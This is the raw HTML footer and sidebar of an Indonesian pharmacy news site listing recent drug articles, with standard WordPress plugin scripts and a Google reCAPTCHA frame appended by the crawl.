					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)" href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/liposom-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:38:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wlYa_QxtR4c1mKUSrlECkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635515910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>